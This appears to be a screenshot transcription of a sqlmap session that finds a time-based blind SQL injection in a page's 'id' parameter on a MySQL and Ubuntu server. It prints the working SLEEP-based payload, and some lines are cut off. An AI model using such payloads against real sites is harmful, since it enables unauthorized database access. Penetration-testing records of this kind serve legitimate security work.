 [20:41:21] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[20:41:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:41:27] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
que found
[20:41:29] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 140 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=albums/images&id=6' AND (SELECT 1289 FROM (SELECT(SLEEP(5)))yovZ) AND 'XOAm'='XOAm
---
[20:42:51] [INFO] the back-end DBMS is MySQL
[20:42:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
uptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
web server operating system: Linux Ubuntu 18.04 (bionic)